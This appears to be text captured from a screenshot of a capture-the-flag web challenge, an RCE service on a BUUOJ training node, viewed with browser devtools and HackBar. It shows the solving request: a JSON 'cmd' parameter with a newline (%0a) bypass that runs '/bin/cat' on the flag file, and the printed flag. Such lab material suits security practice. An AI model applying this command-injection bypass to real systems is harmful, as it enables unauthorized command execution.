 Web Adminstration Interface
Attempting to run command:
flag{e56778f1-5565-4fe5-afb4-28f8861fa165}
Enter command as JSON:
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://ca5c3751-06a2-4388-8294-c272e1775a7f.node5.buuoj.cn:81/?cmd={%0a"cmd":"/bin/cat /home/rceservice/flag"%0a}